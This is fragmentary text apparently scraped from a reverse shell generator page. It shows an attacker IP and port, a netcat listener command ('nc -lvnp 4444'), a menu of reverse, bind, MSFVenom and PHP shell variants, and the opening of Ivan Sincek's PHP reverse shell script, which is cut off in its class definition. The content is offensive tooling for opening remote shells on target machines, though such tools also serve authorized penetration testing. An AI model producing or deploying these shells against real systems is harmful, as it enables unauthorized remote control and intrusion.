 IP & Port
IP 10.9.3.218 Port 4444 +1
Listener
Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom
OS Windows
Show Advanced
ncat.exe -e
C Windows
C#
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP system
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(